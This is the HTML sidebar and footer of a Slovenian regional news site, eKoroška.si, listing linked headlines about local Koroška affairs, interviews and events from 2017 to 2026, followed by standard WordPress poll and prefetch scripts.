            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:47:34+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "06d468eb53"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
